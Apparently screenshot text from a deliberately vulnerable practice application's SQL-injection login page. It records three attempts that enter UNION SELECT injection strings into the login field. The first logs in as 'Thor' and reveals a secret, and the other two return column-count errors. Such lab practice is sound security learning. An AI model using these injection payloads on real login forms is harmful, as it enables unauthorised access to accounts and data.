 1.
/ SQL Injection (Login Form) /
Enter your 'superhero' credentials.
Login:
UNION SELECT 1,2,3,4;--
Password:
●●●●
Login
Welcome Thor.Your secret: Oh, No... This Is Earth... Isn't It?
2.
/ SQL Injection (Login Form) /
Enter your 'superhero' credentials.
Login:
or' UNION SELECT 1,2,3--
Password:
●●●●
Login
Error: The used SELECT statements have a different number of columns
3.
/ SQL Injection (Login Form) /
Enter your 'superhero' credentials.
Login:
thor' UNION SELECT 1,2,3,
Password:
●●●●
Login
Error: The used SELECT statements have a different number of columns